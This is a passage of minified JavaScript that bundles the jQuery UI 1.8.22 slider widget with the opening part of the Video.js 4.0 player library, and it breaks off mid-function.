e(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,a.target==this._mouseDownEvent.target&&e.data(a.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(a)),!1},_mouseDistanceMet:function(b){return Math.max(Math.abs(this._mouseDownEvent.pageX-b.pageX),Math.abs(this._mouseDownEvent.pageY-b.pageY))>=this.options.distance},_mouseDelayMet:function(b){return this.mouseDelayMet},_mouseStart:function(b){},_mouseDrag:function(b){},_mouseStop:function(b){},_mouseCapture:function(b){return !0}})})(jQuery);
/*! jQuery UI - v1.8.22 - 2012-07-24
* https://github.com/jquery/jquery-ui
* Includes: jquery.ui.slider.js
* Copyright (c) 2012 AUTHORS.txt; Licensed MIT, GPL */
(function(e,d){var f=5;e.widget("ui.slider",e.ui.mouse,{widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null},_create:function(){var a=this,n=this.options,m=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),l="<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>",k=n.values&&n.values.length||1,j=[];this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all"+(n.disabled?" ui-slider-disabled ui-disabled":"")),this.range=e([]),n.range&&(n.range===!0&&(n.values||(n.values=[this._valueMin(),this._valueMin()]),n.values.length&&n.values.length!==2&&(n.values=[n.values[0],n.values[0]])),this.range=e("<div></div>").appendTo(this.element).addClass("ui-slider-range ui-widget-header"+(n.range==="min"||n.range==="max"?" ui-slider-range-"+n.range:"")));for(var c=m.length;c<k;c+=1){j.push(l)}this.handles=m.add(e(j.join("")).appendTo(a.element)),this.handle=this.handles.eq(0),this.handles.add(this.range).filter("a").click(function(b){b.preventDefault()}).hover(function(){n.disabled||e(this).addClass("ui-state-hover")},function(){e(this).removeClass("ui-state-hover")}).focus(function(){n.disabled?e(this).blur():(e(".ui-slider .ui-state-focus").removeClass("ui-state-focus"),e(this).addClass("ui-state-focus"))}).blur(function(){e(this).removeClass("ui-state-focus")}),this.handles.each(function(g){e(this).data("index.ui-slider-handle",g)}),this.handles.keydown(function(s){var r=e(this).data("index.ui-slider-handle"),q,p,o,b;if(a.options.disabled){return}switch(s.keyCode){case e.ui.keyCode.HOME:case e.ui.keyCode.END:case e.ui.keyCode.PAGE_UP:case e.ui.keyCode.PAGE_DOWN:case e.ui.keyCode.UP:case e.ui.keyCode.RIGHT:case e.ui.keyCode.DOWN:case e.ui.keyCode.LEFT:s.preventDefault();if(!a._keySliding){a._keySliding=!0,e(this).addClass("ui-state-active"),q=a._start(s,r);if(q===!1){return}}}b=a.options.step,a.options.values&&a.options.values.length?p=o=a.values(r):p=o=a.value();switch(s.keyCode){case e.ui.keyCode.HOME:o=a._valueMin();break;case e.ui.keyCode.END:o=a._valueMax();break;case e.ui.keyCode.PAGE_UP:o=a._trimAlignValue(p+(a._valueMax()-a._valueMin())/f);break;case e.ui.keyCode.PAGE_DOWN:o=a._trimAlignValue(p-(a._valueMax()-a._valueMin())/f);break;case e.ui.keyCode.UP:case e.ui.keyCode.RIGHT:if(p===a._valueMax()){return}o=a._trimAlignValue(p+b);break;case e.ui.keyCode.DOWN:case e.ui.keyCode.LEFT:if(p===a._valueMin()){return}o=a._trimAlignValue(p-b)}a._slide(s,r,o)}).keyup(function(g){var b=e(this).data("index.ui-slider-handle");a._keySliding&&(a._keySliding=!1,a._stop(g,b),a._change(g,b),e(this).removeClass("ui-state-active"))}),this._refreshValue(),this._animateOff=!1},destroy:function(){return this.handles.remove(),this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-slider-disabled ui-widget ui-widget-content ui-corner-all").removeData("slider").unbind(".slider"),this._mouseDestroy(),this},_mouseCapture:function(v){var u=this.options,t,s,r,q,p,o,n,m,a;return u.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:v.pageX,y:v.pageY},s=this._normValueFromMouse(t),r=this._valueMax()-this._valueMin()+1,p=this,this.handles.each(function(g){var h=Math.abs(s-p.values(g));r>h&&(r=h,q=e(this),o=g)}),u.range===!0&&this.values(1)===u.min&&(o+=1,q=e(this.handles[o])),n=this._start(v,o),n===!1?!1:(this._mouseSliding=!0,p._handleIndex=o,q.addClass("ui-state-active").focus(),m=q.offset(),a=!e(v.target).parents().andSelf().is(".ui-slider-handle"),this._clickOffset=a?{left:0,top:0}:{left:v.pageX-m.left-q.width()/2,top:v.pageY-m.top-q.height()/2-(parseInt(q.css("borderTopWidth"),10)||0)-(parseInt(q.css("borderBottomWidth"),10)||0)+(parseInt(q.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(v,o,s),this._animateOff=!0,!0))},_mouseStart:function(b){return !0},_mouseDrag:function(h){var g={x:h.pageX,y:h.pageY},i=this._normValueFromMouse(g);return this._slide(h,this._handleIndex,i),!1},_mouseStop:function(b){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(b,this._handleIndex),this._change(b,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation=this.options.orientation==="vertical"?"vertical":"horizontal"},_normValueFromMouse:function(h){var g,l,k,j,i;return this.orientation==="horizontal"?(g=this.elementSize.width,l=h.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(g=this.elementSize.height,l=h.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),k=l/g,k>1&&(k=1),k<0&&(k=0),this.orientation==="vertical"&&(k=1-k),j=this._valueMax()-this._valueMin(),i=this._valueMin()+k*j,this._trimAlignValue(i)},_start:function(h,g){var i={handle:this.handles[g],value:this.value()};return this.options.values&&this.options.values.length&&(i.value=this.values(g),i.values=this.values()),this._trigger("start",h,i)},_slide:function(h,g,l){var k,j,i;this.options.values&&this.options.values.length?(k=this.values(g?0:1),this.options.values.length===2&&this.options.range===!0&&(g===0&&l>k||g===1&&l<k)&&(l=k),l!==this.values(g)&&(j=this.values(),j[g]=l,i=this._trigger("slide",h,{handle:this.handles[g],value:l,values:j}),k=this.values(g?0:1),i!==!1&&this.values(g,l,!0))):l!==this.value()&&(i=this._trigger("slide",h,{handle:this.handles[g],value:l}),i!==!1&&this.value(l))},_stop:function(h,g){var i={handle:this.handles[g],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(g),i.values=this.values()),this._trigger("stop",h,i)},_change:function(h,g){if(!this._keySliding&&!this._mouseSliding){var i={handle:this.handles[g],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(g),i.values=this.values()),this._trigger("change",h,i)}},value:function(b){if(arguments.length){this.options.value=this._trimAlignValue(b),this._refreshValue(),this._change(null,0);return}return this._value()},values:function(a,j){var i,h,g;if(arguments.length>1){this.options.values[a]=this._trimAlignValue(j),this._refreshValue(),this._change(null,a);return}if(!arguments.length){return this._values()}if(!e.isArray(arguments[0])){return this.options.values&&this.options.values.length?this._values(a):this.value()}i=this.options.values,h=arguments[0];for(g=0;g<i.length;g+=1){i[g]=this._trimAlignValue(h[g]),this._change(null,g)}this._refreshValue()},_setOption:function(a,i){var h,g=0;e.isArray(this.options.values)&&(g=this.options.values.length),e.Widget.prototype._setOption.apply(this,arguments);switch(a){case"disabled":i?(this.handles.filter(".ui-state-focus").blur(),this.handles.removeClass("ui-state-hover"),this.handles.propAttr("disabled",!0),this.element.addClass("ui-disabled")):(this.handles.propAttr("disabled",!1),this.element.removeClass("ui-disabled"));break;case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue();break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":this._animateOff=!0,this._refreshValue();for(h=0;h<g;h+=1){this._change(null,h)}this._animateOff=!1}},_value:function(){var b=this.options.value;return b=this._trimAlignValue(b),b},_values:function(h){var g,j,i;if(arguments.length){return g=this.options.values[h],g=this._trimAlignValue(g),g}j=this.options.values.slice();for(i=0;i<j.length;i+=1){j[i]=this._trimAlignValue(j[i])}return j},_trimAlignValue:function(h){if(h<=this._valueMin()){return this._valueMin()}if(h>=this._valueMax()){return this._valueMax()}var g=this.options.step>0?this.options.step:1,j=(h-this._valueMin())%g,i=h-j;return Math.abs(j)*2>=g&&(i+=j>0?g:-g),parseFloat(i.toFixed(5))},_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var t=this.options.range,s=this.options,r=this,q=this._animateOff?!1:s.animate,p,o={},n,m,l,a;this.options.values&&this.options.values.length?this.handles.each(function(c,g){p=(r.values(c)-r._valueMin())/(r._valueMax()-r._valueMin())*100,o[r.orientation==="horizontal"?"left":"bottom"]=p+"%",e(this).stop(1,1)[q?"animate":"css"](o,s.animate),r.options.range===!0&&(r.orientation==="horizontal"?(c===0&&r.range.stop(1,1)[q?"animate":"css"]({left:p+"%"},s.animate),c===1&&r.range[q?"animate":"css"]({width:p-n+"%"},{queue:!1,duration:s.animate})):(c===0&&r.range.stop(1,1)[q?"animate":"css"]({bottom:p+"%"},s.animate),c===1&&r.range[q?"animate":"css"]({height:p-n+"%"},{queue:!1,duration:s.animate}))),n=p}):(m=this.value(),l=this._valueMin(),a=this._valueMax(),p=a!==l?(m-l)/(a-l)*100:0,o[r.orientation==="horizontal"?"left":"bottom"]=p+"%",this.handle.stop(1,1)[q?"animate":"css"](o,s.animate),t==="min"&&this.orientation==="horizontal"&&this.range.stop(1,1)[q?"animate":"css"]({width:p+"%"},s.animate),t==="max"&&this.orientation==="horizontal"&&this.range[q?"animate":"css"]({width:100-p+"%"},{queue:!1,duration:s.animate}),t==="min"&&this.orientation==="vertical"&&this.range.stop(1,1)[q?"animate":"css"]({height:p+"%"},s.animate),t==="max"&&this.orientation==="vertical"&&this.range[q?"animate":"css"]({height:100-p+"%"},{queue:!1,duration:s.animate}))}}),e.extend(e.ui.slider,{version:"1.8.22"})})(jQuery);(function(){var b=void 0,f=!0,h=null,l=!1;function m(){return function(){}}function p(a){return function(){return this[a]}}function r(a){return function(){return a}}var t;document.createElement("video");document.createElement("audio");function u(a,c,d){if("string"===typeof a){0===a.indexOf("#")&&(a=a.slice(1));if(u.La[a]){return u.La[a]}a=u.r(a)}if(!a||!a.nodeName){throw new TypeError("The element or ID supplied is not valid. (videojs)")}return a.player||new u.ea(a,c,d)}var v=u;window.xd=window.yd=u;u.Ob="4.0";u.xc="https:"==document.location.protocol?"https://":"http://";u.options={techOrder:["html5","flash"],html5:{},flash:{},width:300,height:150,defaultVolume:0,children:{mediaLoader:{},posterImage:{},textTrackDisplay:{},loadingSpinner:{},bigPlayButton:{},controlBar:{}}};"GENERATED_CDN_VSN"!==u.Ob&&(v.options.flash.swf=u.xc+"vjs.zencdn.net/"+u.Ob+"/video-js.swf");u.La={};u.ka=u.CoreObject=m();u.ka.extend=function(a){var c,d;a=a||{};c=a.init||a.g||this.prototype.init||this.prototype.g||m();d=function(){c.apply(this,arguments)};d.prototype=u.i.create(this.prototype);d.prototype.constructor=d;d.extend=u.ka.extend;d.create=u.ka.create;for(var e in a){a.hasOwnProperty(e)&&(d.prototype[e]=a[e])}return d};u.ka.create=function(){var a=u.i.create(this.prototype);this.apply(a,arguments);return a};u.d=function(a,c,d){var e=u.getData(a);e.z||(e.z={});e.z[c]||(e.z[c]=[]);d.u||(d.u=u.u++);e.z[c].push(d);e.S||(e.disabled=l,e.S=function(c){if(!e.disabled){c=u.fc(c);var d=e.z[c.type];if(d){for(var d=d.slice(0),k=0,q=d.length;k<q&&!c.lc();k++){d[k].call(a,c)}}}});1==e.z[c].length&&(document.addEventListener?a.addEventListener(c,e.S,l):document.attachEvent&&a.attachEvent("on"+c,e.S))};u.t=function(a,c,d){if(u.kc(a)){var e=u.getData(a);if(e.z){if(c){var g=e.z[c];if(g){if(d){if(d.u){for(e=0;e<g.length;e++){g[e].u===d.u&&g.splice(e--,1)}}}else{e.z[c]=[]}u.cc(a,c)}}else{for(g in e.z){c=g,e.z[c]=[],u.cc(a,c)}}}}};u.cc=function(a,c){var d=u.getData(a);0===d.z[c].length&&(delete d.z[c],document.removeEventListener?a.removeEventListener(c,d.S,l):document.detachEvent&&a.detachEvent("on"+c,d.S));u.zb(d.z)&&(delete d.z,delete d.S,delete d.disabled);u.zb(d)&&u.rc(a)};u.fc=function(a){function c(){return f}function d(){return l}if(!a||!a.Ab){var e=a||window.event;a={};for(var g in e){"layerX"!==g&&"layerY"!==g&&(a[g]=e[g])}a.target||(a.target=a.srcElement||document);a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement;a.preventDefault=function(){e.preventDefault&&e.preventDefault();a.returnValue=l;a.yb=c};a.yb=d;a.stopPropagation=function(){e.stopPropagation&&e.stopPropagation();a.cancelBubble=f;a.Ab=c};a.Ab=d;a.stopImmediatePropagation=function(){e.stopImmediatePropagation&&e.stopImmediatePropagation();a.lc=c;a.stopPropagation()};a.lc=d;if(a.clientX!=h){g=document.documentElement;var j=document.body;a.pageX=a.clientX+(g&&g.scrollLeft||j&&j.scrollLeft||0)-(g&&g.clientLeft||j&&j.clientLeft||0);a.pageY=a.clientY+(g&&g.scrollTop||j&&j.scrollTop||0)-(g&&g.clientTop||j&&j.clientTop||0)}a.which=a.charCode||a.keyCode;a.button!=h&&(a.button=a.button&1?0:a.button&4?1:a.button&2?2:0)}return a};u.k=function(a,c){var d=u.kc(a)?u.getData(a):{},e=a.parentNode||a.ownerDocument;"string"===typeof c&&(c={type:c,target:a});c=u.fc(c);d.S&&d.S.call(a,c);if(e&&!c.Ab()){u.k(e,c)}else{if(!e&&!c.yb()&&(d=u.getData(c.target),c.target[c.type])){d.disabled=f;if("function"===typeof c.target[c.type]){c.target[c.type]()}d.disabled=l}}return !c.yb()};u.Q=function(a,c,d){u.d(a,c,function(){u.t(a,c,arguments.callee);d.apply(this,arguments)})};var w=Object.prototype.hasOwnProperty;u.e=function(a,c){var d=document.createElement(a||"div"),e;for(e in c){w.call(c,e)&&(-1!==e.indexOf("aria-")||"role"==e?d.setAttribute(e,c[e]):d[e]=c[e])}return d};u.Y=function(a){return a.charAt(0).toUpperCase()+a.slice(1)};u.i={};u.i.create=Object.create||function(a){function c(){}c.prototype=a;return new c};u.i.qa=function(a,c,d){for(var e in a){w.call(a,e)&&c.call(d||this,e,a[e])}};u.i.B=function(a,c){if(!c){return a}for(var d in c){w.call(c,d)&&(a[d]=c[d])}return a};u.i.ec=function(a,c){var d,e,g;a=u.i.copy(a);for(d in c){w.call(c,d)&&(e=a[d],g=c[d],a[d]=u.i.mc(e)&&u.i.mc(g)?u.i.ec(e,g):c[d])}return a};u.i.copy=function(a){return u.i.B({},a)};u.i.mc=function(a){return !!a&&"object"===typeof a&&"[object Object]"===a.toString()&&a.constructor===Object};u.bind=function(a,c,d){function e(){return c.apply(a,arguments)}c.u||(c.u=u.u++);e.u=d?d+"_"+c.u:c.u;return e};u.oa={};u.u=1;u.expando="vdata"+(new Date).getTime();u.getData=function(a){var c=a[u.expando];c||(c=a[u.expando]=u.u++,u.oa[c]={});return u.oa[c]};u.kc=function(a){a=a[u.expando];return !(!a||u.zb(u.oa[a]))};u.rc=function(a){var c=a[u.expando];if(c){delete u.oa[c];try{delete a[u.expando]}catch(d){a.removeAttribute?a.removeAttribute(u.expando):a[u.expando]=h}}};u.zb=function(a){for(var c in a){if(a[c]!==h){return l}}return f};u.p=function(a,c){-1==(" "+a.className+" ").indexOf(" "+c+" ")&&(a.className=""===a.className?c:a.className+" "+c)};u.w=function(a,c){if(-1!=a.className.indexOf(c)){for(var d=a.className.split(" "),e=d.length-1;0<=e;e--){d[e]===c&&d.splice(e,1)}a.className=d.join(" ")}};u.gb=u.e("video");u.O=navigator.userAgent;u.Bc=!!u.O.match(/iPhone/i);u.Ac=!!u.O.match(/iPad/i);u.Cc=!!u.O.match(/iPod/i);u.Sb=u.Bc||u.Ac||u.Cc;var x=u,y;var z=u.O.match(/OS (\d+)_/i);y=z&&z[1]?z[1]:b;x.qd=y;u.Za=!!u.O.match(/Android.*AppleWebKit/i);var aa=u,A=u.O.match(/Android (\d+)\./i);aa.yc=A&&A[1]?A[1]:h;u.zc=function(){return !!u.O.match("Firefox")};u.vb=function(a){var c={};if(a&&a.attributes&&0<a.attributes.length){for(var d=a.attributes,e,g,j=d.length-1;0<=j;j--){e=d[j].name;g=d[j].value;if("boolean"===typeof a[e]||-1!==",autoplay,controls,loop,muted,default,".indexOf(","+e+",")){g=g!==h?f:l}c[e]=g}}return c};u.td=function(a,c){var d="";document.defaultView&&document.defaultView.getComputedStyle?d=document.defaultView.getComputedStyle(a,"").getPropertyValue(c):a.currentStyle&&(d=a["client"+c.substr(0,1).toUpperCase()+c.substr(1)]+"px");return d};u.xb=function(a,c){c.firstChild?c.insertBefore(a,c.firstChild):c.appendChild(a)};u.Mb={};u.r=function(a){0===a.indexOf("#")&&(a=a.slice(1));return document.getElementById(a)};u.Ga=function(a,c){c=c||a;var d=Math.floor(a%60),e=Math.floor(a/60%60),g=Math.floor(a/3600),j=Math.floor(c/60%60),k=Math.floor(c/3600),g=0<g||0<k?g+":":"";return g+(((g||10<=j)&&10>e?"0"+e:e)+":")+(10>d?"0"+d:d)};u.Gc=function(){document.body.focus();document.onselectstart=r(l)};u.ld=function(){document.onselectstart=r(f)};u.trim=function(a){return a.toString().replace(/^\s+/,"").replace(/\s+$/,"")};u.round=function(a,c){c||(c=0);return Math.round(a*Math.pow(10,c))/Math.pow(10,c)};u.rb=function(a,c){return{length:1,start:function(){return a},end:function(){return c}}};u.get=function(a,c,d){var e=0===a.indexOf("file:")||0===window.location.href.indexOf("file:")&&-1===a.indexOf("http");"undefined"===typeof XMLHttpRequest&&(window.XMLHttpRequest=function(){try{return new window.ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(a){}try{return new window.ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(c){}try{return new window.ActiveXObject("Msxml2.XMLHTTP")}catch(d){}throw Error("This browser does not support XMLHttpRequest.")});var g=new XMLHttpRequest;try{g.open("GET",a)}catch(j){d(j)}g.onreadystatechange=function(){4===g.readyState&&(200===g.status||e&&0===g.status?c(g.responseText):d&&d())};try{g.send()}catch(k){d&&d(k)}};u.dd=function(a){try{var c=window.localStorage||l;c&&(c.volume=a)}catch(d){22==d.code||1014==d.code?u.log("LocalStorage Full (VideoJS)",d):18==d.code?u.log("LocalStorage not allowed (VideoJS)",d):u.log("LocalStorage Error (VideoJS)",d)}};u.ic=function(a){a.match(/^https?:\/\//)||(a=u.e("div",{innerHTML:'<a href="'+a+'">x</a>'}).firstChild.href);return a};u.log=function(){u.log.history=u.log.history||[];u.log.history.push(arguments);window.console&&window.console.log(Array.prototype.slice.call(arguments))};u.Oc=function(a){var c,d;a.getBoundingClientRect&&a.parentNode&&(c=a.getBoundingClientRect());if(!c){return{left:0,top:0}}a=document.documentElement;d=document.body;return{left:c.left+(window.pageXOffset||d.scrollLeft)-(a.clientLeft||d.clientLeft||0),top:c.top+(window.pageYOffset||d.scrollTop)-(a.clientTop||d.clientTop||0)}};u.c=u.ka.extend({g:function(a,c,d){this.a=a;this.f=u.i.copy(this.f);c=this.options(c);this.L=c.id||(c.el&&c.el.id?c.el.id:a.id()+"_component_"+u.u++);this.Tc=c.name||h;this.b=c.el||this.e();this.D=[];this.pb={};this.R={};if((a=this.f)&&a.children){var e=this;u.i.qa(a.children,function(a,c){c!==l&&!c.loadEvent&&(e[a]=e.X(a,c))})}this.M(d)}});t=u.c.prototype;t.C=function(){if(this.D){for(var a=this.D.length-1;0<=a;a--){this.D[a].C&&this.D[a].C()}}this.R=this.pb=this.D=h;this.t();this.b.parentNode&&this.b.parentNode.removeChild(this.b);u.rc(this.b);this.b=h};t.oc=p("a");t.options=function(a){return a===b?this.f:this.f=u.i.ec(this.f,a)};t.e=function(a,c){return u.e(a,c)};t.r=p("b");t.id=p("L");t.name=p("Tc");t.children=p("D");t.X=function(a,c){var d,e;"string"===typeof a?(e=a,c=c||{},d=c.componentClass||u.Y(e),c.name=e,d=new window.videojs[d](this.a||this,c)):d=a;this.D.push(d);"function"===typeof d.id&&(this.pb[d.id()]=d);(e=e||d.name&&d.name())&&(this.R[e]=d);"function"===typeof d.el&&d.el()&&(this.pa||this.b).appendChild(d.el());return d};t.removeChild=function(a){"string"===typeof a&&(a=this.R[a]);if(a&&this.D){for(var c=l,d=this.D.length-1;0<=d;d--){if(this.D[d]===a){c=f;this.D.splice(d,1);break}}c&&(this.pb[a.id]=h,this.R[a.name]=h,(c=a.r())&&c.parentNode===(this.pa||this.b)&&(this.pa||this.b).removeChild(a.r()))}};t.P=r("");t.d=function(a,c){u.d(this.b,a,u.bind(this,c));return this};t.t=function(a,c){u.t(this.b,a,c);return this};t.Q=function(a,c){u.Q(this.b,a,u.bind(this,c));return this};t.k=function(a,c){u.k(this.b,a,c);return this};t.M=function(a){a&&(this.Z?a.call(this):(this.Oa===b&&(this.Oa=[]),this.Oa.push(a)));return this};t.Ra=function(){this.Z=f;var a=this.Oa;if(a&&0<a.length){for(var c=0,d=a.length;c<d;c++){a[c].call(this)}this.Oa=[];this.k("ready")}};t.p=function(a){u.p(this.b,a);return this};t.w=function(a){u.w(this.b,a);return this};t.show=function(){this.b.style.display="block";return this};t.v=function(){this.b.style.display="none";return this};t.ha=function(){this.w("vjs-fade-out");this.p("vjs-fade-in");return this};t.Fa=function(){this.w("vjs-fade-in");this.p("vjs-fade-out");return this};t.nc=function(){this.p("vjs-lock-showing");return this};t.Sa=function(){this.w("vjs-lock-showing");return this};t.disable=function(){this.v();this.show=m();this.ha=m()};t.width=function(a,c){return B(this,"width",a,c)};t.height=function(a,c){return B(this,"height",a,c)};t.Kc=function(a,c){return this.width(a,f).height(c)};function B(a,c,d,e){if(d!==b){return a.b.style[c]=-1!==(""+d).indexOf("%")||-1!==(""+d).indexOf("px")?d:"auto"===d?"":d+"px",e||a.k("resize"),a}if(!a.b){return 0}d=a.b.style[c];e=d.indexOf("px");return -1!==e?parseInt(d.slice(0,e),10):parseInt(a.b["offset"+u.Y(c)],10)}u.o=u.c.extend({g:function(a,c){u.c.call(this,a,c);var d=l;this.d("touchstart",function(){d=f});this.d("touchmove",function(){d=l});var e=this;this.d("touchend",function(a){d&&e.n(a);a.preventDefault();a.stopPropagation()});this.d("click",this.n);this.d("focus",this.Ja);this.d("blur",this.Ia)}});t=u.o.prototype;t.e=function(a,c){c=u.i.B({className:this.P(),innerHTML:'<div class="vjs-control-content"><span class="vjs-control-text">'+(this.na||"Need Text")+"</span></div>",ad:"button","aria-live":"polite",tabIndex:0},c);return u.c.prototype.e.call(this,a,c)};t.P=function(){return"vjs-control "+u.c.prototype.P.call(this)};t.n=m();t.Ja=function(){u.d(document,"keyup",u.bind(this,this.$))};t.$=function(a){if(32==a.which||13==a.which){a.preventDefault(),this.n()}};t.Ia=function(){u.t(document,"keyup",u.bind(this,this.$))};u.J=u.c.extend({g:function(a,c){u.c.call(this,a,c);this.Fc=this.R[this.f.barName];this.handle=this.R[this.f.handleName];a.d(this.pc,u.bind(this,this.update));this.d("mousedown",this.Ka);this.d("touchstart",this.Ka);this.d("focus",this.Ja);this.d("blur",this.Ia);this.d("click",this.n);this.a.d("controlsvisible",u.bind(this,this.update));a.M(u.bind(this,this.update));this.K={}}});t=u.J.prototype;t.e=function(a,c){c=c||{};c.className+=" vjs-slider";c=u.i.B({ad:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100,tabIndex:0},c);return u.c.prototype.e.call(this,a,c)};t.Ka=function(a){a.preventDefault();u.Gc();this.K.move=u.bind(this,this.Fb);this.K.end=u.bind(this,this.Gb);u.d(document,"mousemove",this.K.move);u.d(document,"mouseup",this.K.end);u.d(document,"touchmove",this.K.move);u.d(document,"touchend",this.K.end);this.Fb(a)};t.Gb=function(){u.ld();u.t(document,"mousemove",this.K.move,l);u.t(document,"mouseup",this.K.end,l);u.t(document,"touchmove",this.K.move,l);u.t(document,"touchend",this.K.end,l);this.update()};t.update=function(){if(this.b){var a,c=this.wb(),d=this.handle,e=this.Fc;isNaN(c)&&(c=0);a=c;if(d){a=this.b.offsetWidth;var g=d.r().offsetWidth;a=g?g/a:0;c*=1-a;a=c+a/2;d.r().style.left=u.round(100*c,2)+"%"}e.r().style.width=u.round(100*a,2)+"%"}};function C(a,c){var d,e,g,j;d=a.b;e=u.Oc(d);j=g=d.offsetWidth;d=a.handle;if(a.f.md){return j=e.top,e=c.changedTouches?c.changedTouches[0].pageY:c.pageY,d&&(d=d.r().offsetHeight,j+=d/2,g-=d),Math.max(0,Math.min(1,(j-e+g)/g))}g=e.left;e=c.changedTouches?c.changedTouches[0].pageX:c.pageX;d&&(d=d.r().offsetWidth,g+=d/2,j-=d);return Math.max(0,Math.min(1,(e-g)/j))}t.Ja=function(){u.d(document,"keyup",u.bind(this,this.$))};t.$=function(a){37==a.which?(a.preventDefault(),this.uc()):39==a.which&&(a.preventDefault(),this.vc())};t.Ia=function(){u.t(document,"keyup",u.bind(this,this.$))};t.n=function(a){a.stopImmediatePropagation();a.preventDefault()};u.fa=u.c.extend();u.fa.prototype.defaultValue=0;u.fa.prototype.e=function(a,c){c=c||{};c.className+=" vjs-slider-handle";c=u.i.B({innerHTML:'<span class="vjs-control-text">'+this.defaultValue+"</span>"},c);return u.c.prototype.e.call(this,"div",c)};u.la=u.c.extend();function ba(a,c){a.X(c);c.d("click",u.bind(a,function(){this.Sa()}))}u.la.prototype.e=function(){var a=this.options().Ic||"ul";this.pa=u.e(a,{className:"vjs-menu-content"});a=u.c.prototype.e.call(this,"div",{append:this.pa,className:"vjs-menu"});a.appendChild(this.pa);u.d(a,"click",function(a){a.preventDefault();a.stopImmediatePropagation()});return a};u.I=u.o.extend({g:function(a,c){u.o.call(this,a,c);this.selected(c.selected)}});u.I.prototype.e=function(a,c){return u.o.prototype.e.call(this,"li",u.i.B({className:"vjs-menu-item",innerHTML:this.f.label},c))};u.I.prototype.n=function(){this.selected(f)};u.I.prototype.selected=function(a){a?(this.p("vjs-selected"),this.b.setAttribute("aria-selected",f)):(this.w("vjs-selected"),this.b.setAttribute("aria-selected",l))};u.ca=u.o.extend({g:function(a,c){u.o.call(this,a,c);this.sa=this.Ea();this.X(this.sa);this.G&&0===this.G.length&&this.v();this.d("keyup",this.$);this.b.setAttribute("aria-haspopup",f);this.b.setAttribute("role","button")}});t=u.ca.prototype;t.ma=l;t.Ea=function(){var a=new u.la(this.a);this.options().title&&a.r().appendChild(u.e("li",{className:"vjs-menu-title",innerHTML:u.Y(this.A),jd:-1}));if(this.G=this.qb()){for(var c=0;c<this.G.length;c++){ba(a,this.G[c])}}return a};t.qb=m();t.P=function(){return this.className+" vjs-menu-button "+u.o.prototype.P.call(this)};t.Ja=m();t.Ia=m();t.n=function(){this.Q("mouseout",u.bind(this,function(){this.sa.Sa();this.b.blur()}));this.ma?D(this):E(this)};t.$=function(a){a.preventDefault();32==a.which||13==a.which?this.ma?D(this):E(this):27==a.which&&this.ma&&D(this)};function E(a){a.ma=f;a.sa.nc();a.b.setAttribute("aria-pressed",f);a.G&&0<a.G.length&&a.G[0].r().focus()}function D(a){a.ma=l;a.sa.Sa();a.b.setAttribute("aria-pressed",l)}u.ea=u.c.extend({g:function(a,c,d){this.N=a;c=u.i.B(ca(a),c);this.s={};this.qc=c.poster;this.Da=c.controls;c.customControlsOnMobile!==f&&(u.Sb||u.Za)?(a.controls=c.controls,this.Da=l):a.controls=l;u.c.call(this,this,c,d);this.Q("play",function(a){u.k(this.b,{type:"firstplay",target:this.b})||(a.preventDefault(),a.stopPropagation(),a.stopImmediatePropagation())});this.d("ended",this.Vc);this.d("play",this.Ib);this.d("firstplay",this.Wc);this.d("pause",this.Hb);this.d("progress",this.Yc);this.d("durationchange",this.Uc);this.d("error",this.Eb);this.d("fullscreenchange",this.Xc);u.La[this.L]=this;c.plugins&&u.i.qa(c.plugins,function(a,c){this[a](c)},this)}});t=u.ea.prototype;t.f=u.options;t.C=function(){u.La[this.L]=h;this.N&&this.N.player&&(this.N.player=h);this.b&&this.b.player&&(this.b.player=h);clearInterval(this.Na);this.ta();this.h&&this.h.C();u.c.prototype.C.call(this)};function ca(a){var c={sources:[],tracks:[]};u.i.B(c,u.vb(a));if(a.hasChildNodes()){for(var d,e=a.childNodes,g=0,j=e.length;g<j;g++){a=e[g],d=a.nodeName.toLowerCase(),"source"===d?c.sources.push(u.vb(a)):"track"===d&&c.tracks.push(u.vb(a))}}return c}t.e=function(){var a=this.b=u.c.prototype.e.call(this,"div"),c=this.N;c.removeAttribute("width");c.removeAttribute("height");if(c.hasChildNodes()){for(var d=c.childNodes.length,e=0,g=c.childNodes;e<d;e++){("source"==g[0].nodeName.toLowerCase()||"track"==g[0].nodeName.toLowerCase())&&c.removeChild(g[0])}}c.id=c.id||"vjs_video_"+u.u++;a.id=c.id;a.className=c.className;c.id+="_html5_api";c.className="vjs-tech";c.player=a.player=this;this.p("vjs-paused");this.width(this.f.width,f);this.height(this.f.height,f);c.parentNode&&c.parentNode.insertBefore(a,c);u.xb(c,a);return a};function F(a,c,d){a.h?(a.Z=l,a.h.C(),a.Cb&&(a.Cb=l,clearInterval(a.Na)),a.Db&&G(a),a.h=l):"Html5"!==c&&a.N&&(a.b.removeChild(a.N),a.N.oc=h,a.N=h);a.ua=c;a.Z=l;var 